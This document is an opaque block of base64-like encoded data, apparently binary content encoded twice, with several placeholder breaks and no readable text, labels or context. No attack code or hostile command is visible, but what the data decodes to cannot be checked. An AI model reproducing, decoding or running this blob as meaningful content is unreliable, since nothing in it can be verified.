1wqRTwpUqdW7DhEM8wqrDiMKhwrDDtsK8woVDEDDCjsKcJ38xwo3DgMKkLS8YDcOswo/Cjh7DncObVGU8wqnCssKoO8O0Q2vCqMODw6/DocK/w7XDq1BHw6d2Yy5Nw4tyUlc6FlfDlcOlL1nCsEfCimPDkMOLN2PChcKuCDbChH/Cim9GLMOBwr/Cq2DDs2ohEX3DrnnDu8KKwr0nCkAicsOBU8KzwpHCtsOCJxLDijzDo8OyOcOjwoDDjMKXTlDDiXDDsQFswqzCjMOyBMO+RzR4c0XClcK+NMOhAcKHA33ClcKJJsKLVS/DuR3DqcO/EMKHwoJrwoPCt8O5w7TDoh8UIXnDi3kpwr3Cv8KKccK3wobDlwjCtcKPwrTDk8KpB37CkcOGG30jw5kUPGLCs8O2w4nDtcObP01hw6wBw4fDnVFqw5MuenzCsTxpw7rDoE/DkibDj8K2TgLDicOBwqjDocKlw7ImcD4Xw6EiPcOuY8O8F17CtMKAwrnCtsOqMcOwwqUpO8O+wp3Cq8KIw55wBcK7T8KHXSHCj8OXwrEbwqNDwovDpmXCisOMw47CsRbDscKXwoHDpMKRGMOFUVpEw5vCnR4EcMKQwp/DhsKtw7TCosKMbcKxw5HDvcKGF8Orwr7DhcKnwrPDlHAJC0URw5vCsjnCkmQgw5MFKzhgwrkbZsOQwpgxwoHDtsK2O8KoOHhYa0bCn8OOIQlhSsKkwqogO8Oew7zDl2o1UcKeJ8Odw4bDlgbDrMOgw5R/CcO5w57DpwJDwpzCqMOmwpoOHytaXsOAfQPCgkovwosmw7DCrhbChB3DrMKFw6ERwr3DnkDClsKdw7rCoj7Di8K2R8Oqw4EudWzCocKWZyAmwphnw5HCjMKUw4vDpcO4UsKswoFRahbDmsOwX8KkfcO6ScO1wr/ClwnCsMKFw6fCqWg9HWU/w5BxYQjCisKBIVpHMFd9w4ACw5jCgMO6AR3CvcKpPkzDnsOWw7XClVXCksK+QcKEcMKxwrpqwrcLw7rDjAnCl1nCicOVw5xLUFNHC8KRw53DkHnDq8KAKR/[base64]/CjBDDuSgPSMKZwo4nw6lzDcK3w4EWWcOJw5bCskx5NRzDkSAwZ1FywrnCuUbCtcOtw7bDjUJlC8KfTyvCpm3DvhDDpzzDpjnDp8Kbw6bDgxJgw500CMO6wpvCmDXCv8OOesOpw6PDugg+cEvDqsOzwqvDsWAmCXjDmcKhYsKkw5hUwp/DqsKGAE7DliTDoAbCk8KewrvDnX56VsOsFMOOA8KHwqwEwprCiAjDmsK4w7c8G8Oya8K5U8OOV8Kkw5QBw7kwwp4oDMOIwqPClsKPw5tAw7fCpsOVw6QMwqBHwpV6w4TCmnAVw4sUw7TCs8KhwofCn23CoBrCiVPDrTnDjMKXw5vDmsKQw4lwLxhnJm5rESjCox/CvsOtwrbDn8OZR8KHw4UxFR3CnBY0WTzCmEtEbMOrbMO1IDHCiiTDtRfCqlnDiwTCkMOoCnZTw7DDrsO0AT/CqsKDScOIwpNiw6fDhsONwpPCs8ODw4TDssOjSMKVUyXDo8KZT0UMw6fDnnvCtcKiDsKjwq1awpTCo8ODw5csw6vCqkgXGsOtw5wXSX0DUHk3YXM+dMOPw5h9VwrDrU3CmRAkFUPCpMOgw6FrVHRgwqMpQV9dAw85w4BHw4suwqoewrXCpj/DphLCvjnCjizDkk9TF3c1V33CpDZwBMOowr3DgE7Co8KNWsObN8O7w4bDg8K/[base64]/wrJXIcK0wpbClU/CshZKwp3ChsKYG8OZw4kRaMO1UgcOwpRTwpAUc8KpJ8KeRsOBV2h0wr/CrsONF2oqTnh4OzF9RWbDrn0qMcOxecOdwpzDnsKsSR9rccODFw4xXcKtw4nDkClywrdfWz7CnEEtb2fDusKJw7fCpsKuXlbCoGkBOwTCjiXDscK8BUPCtWg6wr/Dn8KDw4/DombDgUcow43DscOSwokAw5XCr8OWVMOCDMKhw4TCtMOHC2wUPV3CncO2FsO1wpYrG8Kpd3PDo8KiI8KcAkvDkVfCncKBwqLCujbDkcKMF8KiwqbCgXgEVCnCiQB1wpfDqsKbTcO4Z8KvHcKIw5jDsVDCs8O+wpTDrMK1L35Mw7fCr8O0wqjCnAQmZsOuw4/[base64]/[base64]/PcOFel/Cjz/CrMOgw7rDhcKpw4smw6vCrCpOwqZQwp7Du8KfZj8kB8KpfsOYG8OVwqDDlsODwrnCjVbDoDZTF8OcDsKQVcK/D8OXw7DDnG80wpnCj2xFwp4yw7Emw5XDncOswr7DrwzCpFnDl8KYPynCkHzClsKJECNIw6FSw7HDocO9w5tYAhXCgsOqOxBZPUMZL8OJwrl4wopnMh5rw7F6wq/CisOPwp/DqsOEwr8iQcOYw454w6vCu8OPwr9CR8OuGyPDlcOKwrlcKsKbwrbCpcObcsKRw691w7Vzw71QwoLDp8Kvw4ohw5bCoDvDkkoLw7fDv1/CmUtvcU7CmCLDu8OYw6DCmWjCgsKiwpLDuWXDpcK6cMOEw4DDj8OdbilIwrbDlMOzWVjDunVPw7fDmV1bwrcBdirDsghdwqwzIAnDohHDuW3CtG9mPVsLLsOmw4hUO8KFFXDCucOLwp3DnMOMQcOqb8KiwrjDhz/DiMODdEgFw6LDsCvDrsKUFMKPFcOIw7fCt8KIHcKVw4PCkcOgMsOsw43CmcONwpHCvcOKADdWwovCmSHDmcKZw6piR8KUw4tYRsO4L8ONPh/[base64]/DpsKXw7vCkE8cGHZbcsOuAMONC8Ovw6LDmy9owo/CisOqMxdgfcK6YsOKwpvCu8OSPB3Dp8K6w4Uhw5IEHj3DtsKsbQHChEpTwp3CnMKAQsK0wrDCgkAYwoPDgMKbAcO3M8OGwoUhOWfCmDEuZ11mwqfCszY/GcKew4nCt2LDjsOGwqo3ERjCljvChcOmwqJjAkMpwqw/VGzCnxLCsMOlDQkQwpbDjisjY30oaAYafw/DsSM/woIow4oacsKew6x3L8O2VMKtw5d8w5QaIC56w4/CrV9gw6gqCMOfw6ZhwozDhXLClQsoQcOrw6R0wrRidMKZwoPCjnbDoAvDksKQw6LDsH1/XBRdwpHDhTIZw5DCszPCqlvDiU0OwoB4U8KMwpoLwoBbw6AcO8KhwonCsMKOw5t4emvDsMOfBSUhO8KlVMK/IV7DtsKgMMKNJHNoXcK9Gn/[base64]/[base64]/CqlHCh8KfGTzCiTdxVMO6Uj3DhSw/[base64]/[base64]/DjcOPSsOfw6zCnWAYU8Oxw5vCscOYPnfDtU4BN8OVInBIw6jDicOoe3PDo3gJYsO3wr9RTnBLWDXDi8Kcw41ARcOFBXPCqWTDkcKXw4RfwqIKwofCpXrDsEw7wp/CjcKuwqhrIcKWF8OBGCzCpMK5OU4bwptRJ1gfSU7DgcKRwrs7ZnxsEsK2wonCl0nDmMKmw4Znw4towpvDkcKAKkYsHcOPPhXChz3DmcKNw41YMSLDr8OZbTLDg8Kjwr5Mw6B/wqYHAm/[base64]/DkUXCkUvDl0bCoCgwwrsfYMO4w5zCjMKlw54qwrzDrcOEcAJpw4RbWsOJREtowq0Nw6HDh3pfS1TCiT/[base64]/Dvhwre3RpwrXDq3XCmsKDBMOjwocNE8KUCsOswpnCgmVzVXYbHcK6w68vwqZiwpZ7wobDmlnCkcKxw7UKw7LCv140w7UKacOvZmjDv8Ouw5PCnVDDkMKtwr/[base64]/w61NMcONCMOrw587wqYcb1HDlcO+w5d/w57CiWg1woYjbcOrw5vDk8KQO8OhNkDCvsK0w5DDqS9uW2kVwrJ8DcK2PcKBBgTDl8O8wrTDtMOxDsKkDF8kRlFWwrfDqCUww6/CvlTCvm5qwqPDisKQwqzDsW7Dr8OCDBQYSMO2wqLDrXdrwo3DgsKGwqXDvMKQNBvCrGoZICFjKQfDvnTDim/DsmFlwrIdw4HCv8K/[base64]/DuVwHVmjCojUmLMOmZzDDjCAHflPCgcKTcCPClmZOwpR5XsK+IcK9w5zCosOmwrtwwpvCrRLCh8Oiwq3Cj3APw4jCnsKZw4pGwrR8QMObw6pQXMKFajpswq/[base64]/CtU/[base64]/fjbCicKzwqlPw7VuwofDr8KOXHlQbsOMTkDCnEdvAsKTMjLCsMKEwoReYHfCrmLCs3TChwzDrTwMw4pAw5fCj3bCvwZBSsKDZX99wrrCrMKvMEvCnj3CocOQw7g6wqQIwqolQwrCnGDCj8KYw6RlwpgjcHonw4o/JMOgUsOHRcODwoZVw7HCnAE/wo/DkcKBAjzCjcK0wr5KwoTCicK3KcOSXR3CjjnDgXvCn3TCsQLDnV5PwqhmwpzDu8Klw4V6wq0lHcOKFQ1ww4bCg8OJwq7DkkJOw7wfw77DucOEw40sS1fCr8OOX8OOwod7w4vCmMKnDcKUB3Vhwr42IlUmw4vDs0/DtjTCs8K9w6QSMnvDjsKoI8Okwr5jN3rDi8K7PMKSw4XCu8O7RcKiKT4OR8OXKyo/wozCjcKSH8OLw70aYsKaDUwpZHJPwqxuc8KmwqvCgFfDnHnDn1ICwpfDpcOaw63CrsOkX8ObdjcPw6cfw7crIsOWw5lbexlIw5t1W30lPsOww7/CucOCTcOwwq7CsRLDvBDDozvCiAQVdcK9w54/[base64]/DvXjDtMOQIcO2w6zDmzxGWmvCiF7DimXDrcKUD8KLw6vCuybDs3/Co8OPKGFncsKfB8OkN0EmVhYVwo3DvW9gw4jDosKLwpIXw77CrcKMw7QXJA0DdMOQw7/Dh046XMOQbQoOGgMww6wEDsKdwozDj0ZyJkt0UMK+wqIVw5olwo3Cn8KPw7kAU8KFacOdGHPDt8Ohw7RGTcKAAD1+O8O9LyzDqT00w5EEIsOoIsO8wpJSXTYRQsKPBhLDtTp7WR3CmGPCqTRPZcOmwr/CkcONci5Fw40/wrYXw6kISDofw7AVwobCg3/DiMKBJBcwAcO1Z2QWwpJ8TXcZUz0hL102D8K4TMKVecOUB1nCjgnDqlBowqoXdiwpwrHDlMK6w6DDksK/[base64]/CisOYfMKfwoAtw7bCqi8Kw6tbK2ERwpHDqmTCvcKdEcOEw6zDocOkwrHCkTfDj8K2bcO2wpwXwqXDmcKMw4/CuMK3bcKmfkJyUMKECinDrxDDscKOG8OrwpXDn8OKAAcGwqHDlcOEwqQdw4nCnhTDlcO5w6/[base64]/DscKxwpcMSALDv8KWegTDqsO/d1XCqy/Ct0YpXcOyw4rDpMKJwoVXa8KKQcKjw5cZw4rCmSF1MsOJXcOBYwN1w5HDsWgOwqEqDsOOWMK0Qm3CrkwqIMKQwq/CvATCrsOKXsKKWnEvGl06w7F4KQrDtUU6w5vDi2TCoFZSNjLDgg7Dt8Kdw4cow5PDscK2MsKXYCFFVMObwq4zM1TDlcKzZsK1wo/ChlFuMMObw7kDTsK2wr86ViY3wpUvw6TDsmZET8Kuw5LDnsO+MsO1w7U9woAuwpcjw7hGKHoQworCqsO2TTbCjQxbVcOzEMKtEcKnw7UEGRTDmsOXw6zCqcKmw7rCkXzCsD/CnA7Cp1/CijPDmsKPwqnDoD7DhFBjdMKMwonCvwHCjhnDtVw5w6kUwrvDvcKLw4zDqR0zWcO3wq7DmMKmesKKwpzDocKPw7nCuCNKwpFMwqltw5ttwq7CqSpxw5N2WATDm8ObJB7DhkLDtsOaMMOCw5d/w4sHJcOAwp/[base64]/DhgJcVGHDnArDhUJdw4LCixMfNcOWPGTChW7CrDJTbyvCu8OEw4xBasKUJ8Kqw5FPwoANwq0cMHk0wo/DusK8wo/CuzZHwoDDm2QgFUBTC8OVwrfCqEXDv25rw63Ds0QSGn84NsK6D3HCgcODwpnDu8K0OlnDmAczS8Kxwql4akrCrMOxwrATARJtJsOawpvDhSjDlMKpw6UoZjPCoGhqw7duwpZIK8OpCi3Cq1TDpsOgw6M/w5hrRBnDlcKTOjPDhcK7w6vCt8KvZCtrU8KAwrbDk34lXnMVwp4/[base64]/Cm8OowqPCksK8wqhFHBvCkMK9UcOXfjzCmcKHwrnDjBcfwoPDlXgnwoPDqSA3wpnCssKFwqd1w6YxwrTDh8OSYsK/w4DDrwdIwowEwqF3wp/DlcKZw5RKw45xIsK9HyLDnALDpcOEw5YTw54yw5skw6wteSphLcKORcOYwqE5bXDDh3PDiMKUaX1oF8KwJCtwwoEgw5PDr8OIw7fCjMKSU8KHVcOEcX3CmsKgJcKQwq/[base64]/[base64]/IsKKSDskQgo5w6zCnC5ow63DlcKlwoZEwoVOwpXCpHzDnMKSSMK3w7RwXwZbEMK2wowhw77ChsOFw5ZSMMK/OcOFZGvCscKTwq3DvQLDucK5Z8O7OMO8CkZVVDAUwpx6wptKw6TDhUbDsgEOBsKvcirDvSwrX8OZwr7Cvx1Gw7TCugU+GFPDg3XChRFhw65LLsOqV2h8w6UMKi1Kwr/[base64]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[base64]/[base64]/CmMKqO8KAw6zCpHRKwptRw4hVPD3Crm/Cnkc/SDsQw71nFcOBNMKEw7FAIcKPEcOxOTc5w73DssKew5nDjRDCvyvCiS1Ew5BTwrBxwozCty1Swr3CkD4hJ8Kkw6BhwoXCk8OAw5sQwrV/EMKODhfDpipEYsKfCgt5wqDCocOiPsO3bkcHw490XsKVEsK4w6JRw4TCi8O5DglFw65lw7rDpirCicOfT8OmATLDkMOIwopcw4cxw7DCkkbDn1Vow7JBJmTDvxIOEsOgwovDvko1w6/CksO7YkE2w7HCt8ObwpjCpsOmXUFNwplQw5/Csxk+TUjChxPCpcORwp7CsgELJMKNGsO/[base64]/DksO6c8OxwpTCpMKFwqPCmllzw5PCssKTSgbDvcOIwoRkOcKMSwUkJ8OPfMOZw5/CqHJrB8KTTsOpw4LCnT7CucOSeMOtHwPCm8KsL8KVw5U9Vg0wUMK3J8Ozw7nCv8KVwpNjKMKqa8OPw6Vtw7zDi8K6O0/CizUAwpFJIy1rw67DugvCg8OqQXZGwoVdFHvDo8OWwpHCi8O5woTCscKmwqLDnSsWwrDCr3LCvsKQwqUzbSrDusOuwrPCpMKVwrxqwq/DiSgwFETDtQ/Cgn59aHLDgDkawqnDoQNXOMObLCEWXsK8wq/DsMOsw5TDn2k3ScKFMcKWY8KHw4UrdcODIsKpwqrCiHfCocOrw5d6w53Dt2IuV2XDlMO0w4NJRUI9w6siwq8tRsOKw4PCj2tPw7oICVHDssKKw6ESw4TDjMKHUMKpfCleKBR/VcOMwqzCiMKrch1jw7g/w7HDr8Oqw7Qmw7jDriUNw4/CtDPCiWDCn8KZwo1QwpXClsOHwpYmw4vDjsOmw7DCncOSfcOsbUbDr1ZvwqPDhsKbwrdOwpXDq8OAw7IFMj7Do8Oyw7BNwotZwo7CricRw6lewrrDj1wjwqJhbVnCiMKHwpgCCzZQw7DDjsOVS1ZbacOZwohdw6MfeSJ8NcOHwqkcNgRGbi1OwpNGXMOcw455wrMXw5/ClMKow4FZPMKBHnDCqsKTw5jDqcK2wodeVMOdB8KNw4/CkgVoAsKGw7fDqsKvwrIuwqnDmQ86f8KNfWJLN8Otw4cdPsOTQsO0JmPCpDdwOMKtWAXDisO1MQDCgcKyw57Cg8KgOsOdwqPDiWHDnsO2w4jDiiHDolbCjMKeNMK1w4EzbS9PwoY8AR1ew7bCocKJw4bDscKZwp/[base64]/w7xkwr/CnsK/wrBfH8KsR8KrwpIFwqrCisKKT1TDmMKFw5bDjXRYwokxBcKWwrhwGVvDq8KPPmRdw4/[base64]/[base64]/dcOfw7szw6dANglbwox+w5cRRsO3VcKJwpl6UMORw6/CpcK/BTldw4ZFw4/DswtXwo3DscKmPRLDm8Ocw649O8O/MMK4wo/Dl8OyWMOMGn1Mw4lqAsOQI8Oow7bCg1k+wqxxRmR9wpzCsMKpIMOAw4UAw4XDqcOow53CtAhALcKIYMOlLD3Cv1rCvMOgw7nDo8K3wp7DoMO9QlZjwqlnZgFCYMO9UAjCmsO5VcKBCMKvw7/[base64]/DiQ7DkVLDjMKRw7RYw4fDtcOyw69/CTnCvQbCpR1xw7YZc3nCvkzCusO/w6xSAFQNw5TCs8KPw6XCocKONgk4w4ItwqNmABlwXMKdWybDgMK2w7nCl8OYw4HDqcKEwo/[base64]/wo1LOMOUMsOTwq8lw4Bxw7FMwohLdEjDpgrCgiPDvnVXw4nDkcKVTMOWw7XDs8KawrvDlsK/wobDrsKow5LDmsOqNE96W0YuwqDCvTJHVMKeMsOGDsKHwpM3woLDpS5fw6sUwrt/[base64]/DgMKvHcOATMKjHcOywrN4wr4nfEcYEkImwpcew5FCw7YHakLDlsKSWsK6w45cwqTDisKzw73CkD9owq7Cn8OgA8KMwonDvsOsMWzChQPDj8KhwqDDqMKXT8ONAwzCtsKhwpzDvinCgsK1HSrCocKtXmwUw4g0w4PDp2DDrWjDusK+w7pHA3rDmE7DscK/[base64]/[base64]/CpUgJGUrClMKQw7XDpzPCg8Kqw4FCMsOoFsKwUcKOw7N6w4jDi1HDtgvCslTDqz3DqS3Cp8OBwpx7w7fCg8Ohw6IUwpYSwo1swpAlw6DCk8K6LQvCvTjCkSLDnMKQfsK8HsKdFsOFNMOrAMKPaVtTU1LCqcKNNMKDwrQtK0EeR8OIw7tgL8OWYsO/McK4wpfDkcOFwqs2Q8OoACDCsRLDuVfCoELCnVRlwqEOXlAuecKlwoLDi1TDgmgvw6HCsVvDmsKobcKVwo9wwp3DrcKHwpROwrzCnMKdwo97w7x2w5XDj8OCw7rDgAzDlTnDmMOzKADDj8KaCsOUw7fDok3Dj8KfwpJRecO/[base64]/DhQbCjVzCrsO9GBfCkcKoJsOuZsOGOW80w4LCo0vDuTcvw5HDkcOdwosKbsKHDz9iCcKXw5s0wpnCpcOWHcKQdBpnwrjDpkDDsBAUKz/[base64]/CiMOMw4rDsjTDuxJgw55adx0LIHVETsKVwonDlBLCoDvDkcKcw4sJwpx9wrIRZ8OhRcOsw7l9LRAKJn7DsEtfQsO1wol7wpvDvcOpSMK9wqTChsKLwq/CjcOsBsKtw7RXTsOlwrvCpMKqwpTCsMOlw7kaKsKHfMOkw7rDj8OBw71Zw4/DhsOPcjwaMSAIw4BRRXYpw5UGwqoRAUTDgcK0w4Z0w5IDfgfDh8O9ew/[base64]/DiVYdLl1Uf8OxDWlcw6ZQfMOfw4d4FHh5w6XCkR8KPzBcw5rDu8OcQ8OWw6pOw5xWw54Jwr/Dknh8JihdHGQpXG3Ct8O+ZwwMJXHDvWDDiznCmsOVOW5JOU0LOMKxw5zDmwdIZTs2w4PClsOYEMOPwroiasOtHmIzOgzCpMKGM2vCqWI/EsO4w4nCssOxTcKMXcKQCj3DgcKFw4TDsDfCrVd7QsO+wq3DlcO/wqMaw6gRw4XCm1TDljNAXsOCwp/CiMKSBTxEW8Osw41SwqzDsHXCoMK8TUUZw60/wrRCRsKOUV8zYcO+DcOYw5zCnVlAwq5Hwq/Dr30Ywo4Hw4TDvcKVX8K8w73DkgdJw4dyLR4Kw6rDg8K5w43DmMK/dkvDqEfCrMKGai4aMHPDp8ONIcOCWTs3CVsrP0XDlMOrFlUFBHhcwobDgH/[base64]/CjlRhe8KGAMOnw67DlsKJwrF3wptUK8O4SirCmAfDiEPCicKjGsO1w7NHC8O8ZMOOwoPCt8OCOsOMXMOsw5TCjUI6IMKudHbCmFrDqWbDsV83w6sEJVDDmMKkwq7CvsKWHMKhW8Kla8KjPcKeBk4Ew7gpcmQfwq7CmMOKBTHDpcKOGMOLwqp1wpkBRsKKwq/DosKDeMOSXBHDusKtLzdJYWnCqXkow5Mlw6TCtcKMRMOeYcKxwoMLwowdOg19HAPDsMK+wpjDncKkT2JvEMObNA0gw6VcMlt+NcOJb8KNDgTCqHrCqBljw7fCnlTDkkbCmWFyw4txdTAgI8KUfsKOFQp3IAVdPMKhwpbDhy/DgsOnw6jDkWzCi8K6wo8+I3nCp8O+KMKxcWRfw4d9woXCuMKIwpLCocOrw6YOYcOCw408R8OqCQFubH7DtEXCsD/[base64]/w71twq7DpsKbwqpMw40Vw6hxdMO+wrJpTcOZwqhNw5REesKuw5tpw5vCinBRwp/[base64]/DjG54wp50KMOUw7zCpcKbHDdTwpJeSAzCrg/Cr8K7w5sPwr9vw5XDo2nDiMOPwprDh8OofBsJwqjCql/CtMObXzHDoMOkPcK3w5jDmjTCjcO7P8OBPH/DtF9iwo/[base64]/SMOrFA/Crg9tYsKHOsO5Rlonw67DkcKCd8OGw6ZgaRDDj19sZ2nDpcORw4XDqyLCm1vDukDCpMOWNBJqcsKtSyZ3wowYwqTDo8ONPsKea8KmJT5jw7bCo2wrDMKUw5nCvsK2KMKMw7DCk8OvRVUqKMOYBsO+wrLDoG/DrcO1LHbCtsO6FiHDgsOIFzsRwrUYwqM4wp7DjwjDt8KhwoxvcMO6SsKOIMKNacOuXsOEO8KLTcK5woMmwqAAwoE2wqRScsKFX2TDrcKUZiJlWwcgX8OWPMKxN8KXwr1yW0TCoHrCml3DucOSwoZJHjDCr8KAwpLDosKXwp7DrMONwqRPGsKWYhsuwq/DiMOkSxLDrX1zV8O1BVXDksK5wrBJL8K+wps2w5bDusOdNxpuwprCncO2YFxpw5rDlw/DjXTDqcOAIMK0YDAbw5fDrmTDiAjDqxRCwqlLOsOywrvDhzduwol8w5wLRcOdwqIDJz/DrjXDncKjwp50LMKLw5diw6t+wpdgw5tVw7sUw7nCisOTLXTCjDhXw5c4w7vDg0bDk3VewqwZwqYgw5RzwovDnxt4bcKtVcOpwrzCoMOkw60+wprDuMOuwpbDm3g1wrAvw6DDrn3DoE7DiEXDrG/CnMOJwq3DnMOQZVFEwrItwqbDjVTDk8Khwr3DkRBZGVvDrsOAfmolKsKgfAkIwr/CuDfCt8K0SSjCj8OhdsOkw7DCnsK8wpTCiMKnwqvCklVMwrx/KsKpw4IrwrB4wobCtyLDjcOfVS7CoMKWKW/Dj8OMQHt+C8OeVsKswpTDvsOSw7TDm3BMLknDj8KDwoRhwrHDogDDpMK7w4/CosKuwo8+w4nCvcKPZQXCijVSKSzCuCtVw41HCVLDui3ClcK+eRzDn8KHwo85cSBEDsKIB8KIw4/DtcKOwrHCnmkaS0vDlMOwI8Odw5ZYf3rCssKUwqrDpik/RjXDh8OHQMKawrzCuAd7wp9RwqvCr8Ope8OSw4DDnVDCjB0ew77DnTJ0wpnDg8KpwrTCjMKtZ8OIwpLCnHrCkErCgUogw4PDlkfDrcKaBSQ0QcO/woDDrgFnNTPDsMOMN8KiwozDtzbDvMOAFcOGMUkRUsOkVMO/[base64]/DusO7wqLCsS5Qw6TDuxhrw5rCtcOVwonCml9PwozCrWzCuMKuLMK9wqzCvU8Aw7h4eGHCu8KbwqEBw6dBYnNgw4zDjkNjwpxrwpbDtSwFJ1JNw7kDwovCtlwLwrN5w4/DtXDDscKHDcO6w6vDvsKWdMKyw4BSWsKwwrNPwrEaw4bCicOYKm07wrHCt8Oawpg3w5HCoAjCgsKqFSDDnRJvwr/CqsKkw7JCw4UaZMKaRAF2OTZ/DMKtIcKjw6tORRvCuMO0e0fCvMOvwpPDhMK7w7EEa8KoMMKwEcOOYmwUw4cuHA/CjcKNwoIvw58aJyB/wrvDpTLDv8Oaw6dmwrMqacO8PsKJwqwbw44fwqXDvBjDkMKEExMZwojDtCTDmmfCtgfChw7DsxHCuMOrwrRkbsORdVtQA8KkCcKSWBZ2PyLCry/Dt8OMw7bCmQBxwqwPZ34Ww4g3wqx2wobCnH7CvUpaw5EuRHDCl8K1wpnCh8OwFFlVb8K3N2BgwqlPc8OVd8OSYcOiwpBkw4PDncKtw6Nfw4lZb8Kkw63CpFbDgBY7w7vCoMOAFcKTwrtIIVDClRXClcKeQcOACMKIbArCm3RkCsK7w5DDp8OPw4tlwq/[base64]/NHxANsOEaGXCi2jCgcOMaRDDkjclwrRgcTMbwpfDhCTCmml5MmYXw7fCgBVFwqhZwoorwqlVfsKLwrjCviLCrcOhw57DqcOyw4VKPcKGwrQow70owqACYMKHJMOyw73DlsKgw7bDh0fCr8O5w57CusKvw6FAYE0uwrPCjWzDtcKbcFhFYcO/bypVwqTDpMOow4TDmDtCw4Mww6Y+w4XDrcKkLBM3w4TDhsOaYcOxw7VTDiTCq8OFPg8zwrFeBMKLw6DDoBnCr2PCo8OqJxTDlsOlw6HDlsO8SFTCgcOWw6IHZWLCpsK/wo5jwr/[base64]/[base64]/[base64]/CcKwUkHDm8OTwqXDtEMEVQc3wp5rbMK6wqHChMO0ZjRcw5R/[base64]/DmsKewr/DjMOydsKWdlsdw5zCvWVYwpA1HMK0ZXDDnsKLwpLChMO+w7jDs8OPcsOEKsOfw73CtibCj8KJw7NaREttwoHDhMOodcOXPcKnRMKwwrQkSEAGHBtMUWTDpw7Dh1PDvcKFwrPDlkzDnMORWsKRUsObDRsLwpwDGFElwo4/[base64]/Cm3vCp8OQw748wrR8ehlRwrXCgUVcV1FoZcOPw5/DvxvDqcOWCsOvKBtvW3DCggLCiMOXw77CixXCsMKoCcK+w7t1w6PDjsOXwq8DUcOWRsO6w4TDrXZ0CQDCnxPCrF7CgsK0cMKgcjAZw7wqK37CscOcOcKew5p2wr8mw5cKwpnDjsKHwo/[base64]/w6rDhgrDqsO9MsOaOTPCo1sOw7RZwqNTccK1wpjCnRoKwptxKG0xwpfDjjHDjsKLSsKww7rDvwh3DB3DiGVpfFPCv3dSwqR/[base64]/Dg8Oww4xrw7QTDcOARsKkw6bCtgnCnALDqnvDmsKvc8OyacKbY8KpNMKew75bw43CgsK5w6vCrcO4woHDs8Odbz8rw6BiQMOQACvDvsKReEvDlSYlcMKfL8KHTMKLw6hXw6RWw6Fww7t1GnMcVQ7CrjkywqLDvcOgXgvDkiTDpsObwolowrnCglHDrcO/V8KANlkmXcOtacKgbjT